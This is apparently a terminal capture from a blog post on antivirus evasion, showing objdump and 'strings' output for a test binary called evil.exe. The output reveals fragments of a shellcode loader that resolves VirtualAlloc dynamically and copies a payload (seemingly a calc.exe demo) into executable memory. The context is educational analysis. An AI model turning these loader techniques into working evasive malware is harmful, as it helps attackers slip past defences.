 kali@kali ~/projects/cybersec_blog/2021-09-06-av-evasion-2 master ± objdump -x -D evil.exe | less
kali@kali ~/projects/cybersec_blog/2021-09-06-av-evasion-2 master ± strings -n 8 evil.exe
!This program cannot be run in DOS mode.
`@.pdata
0@.xdata
AUATUWVSH
[^_]A\A]
[^_]A\A]
UAWAVAUATWVSH
[^_A\A]A^A_]
:MZuWHcB<H
AQAPRQVH1
AXAX^YZAXAYAZH
calc.exe
kernel32.dll
VirtualAlloc
Unknown error
Argument domain error (DOMAIN)
Overflow range error (OVERFLOW)
Partial loss of significance (PLOSS)
Total loss of significance (TLOSS)
The result is too small to be represented (UNDERFLOW)
Argument singularity (SIGN)
_matherr(): %s in %s(%g, %g)  (retval=%g)
Mingw-w64 runtime failure:
Address %p has no image-section
int main(void) {
BOOL rv;
HANDLE th;
DWORD oldprotect = 0;
pVirtualAlloc = GetProcAddress(GetModuleHandle("kernel32.dll"),
my_payload_mem = pVirtualAlloc(0, my_payload_len, MEM_COMMIT
RtlMoveMemory(my_payload_mem, my_payload, my_payload_len);
rv = VirtualProtect(my_payload_mem, my_payload_len,